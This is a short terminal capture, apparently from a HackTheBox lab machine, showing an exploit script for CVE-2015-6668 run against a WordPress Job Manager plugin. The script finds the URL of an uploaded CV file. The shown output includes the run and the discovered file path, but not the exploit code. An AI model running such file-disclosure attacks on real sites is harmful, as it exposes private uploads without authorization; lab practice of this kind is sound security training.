 ┌──(f4th3rl0s㉿kali)-[/tmp]
└─$ python exploit.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12:
longer supported by the Python core team. Support for it is now deprecated in cryptography
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Tpot
Enter a vulnerable website: http://tenten.htb
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://tenten.htb/wp-content/uploads/2017/04/HackerAccessGranted.jpg